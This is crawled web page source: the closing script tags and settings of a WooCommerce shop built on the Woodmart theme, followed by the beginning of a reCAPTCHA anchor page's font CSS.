	<script data-cfasync="false"> var dFlipLocation = "https://braindesing.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://braindesing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://braindesing.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://braindesing.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.32" id="dflip-script-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.1" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfNTkUiAAAAABX8pRTDeOhJMt0IIgoXdKHxChy2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfNTkUiAAAAABX8pRTDeOhJMt0IIgoXdKHxChy2","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a7daf256bf963593649c4db33ccf2235","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://braindesing.com","ajaxurl":"https://braindesing.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://braindesing.com/","shop_url":"https://braindesing.com","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1bc546e8a30c6fefb2044e36c44fb1f7","fragment_name":"wc_fragments_1bc546e8a30c6fefb2044e36c44fb1f7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpbakery-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-shop-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css","wd-widget-active-filters-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-text-block-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-add-to-cart-popup-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-header-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-title-categories-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-categories-loop-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-default-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css","wd-footer-base-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-owl-carousel-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.2.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.2.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.7.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.7.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.2.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1bc546e8a30c6fefb2044e36c44fb1f7","fragment_name":"wc_fragments_1bc546e8a30c6fefb2044e36c44fb1f7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.2.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.1 on 2025-12-21 15:04:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfNTkUiAAAAABX8pRTDeOhJMt0IIgoXdKHxChy2&co=aHR0cHM6Ly9icmFpbmRlc2luZy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cqpyw8bbeoj3
body_size: 48124
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
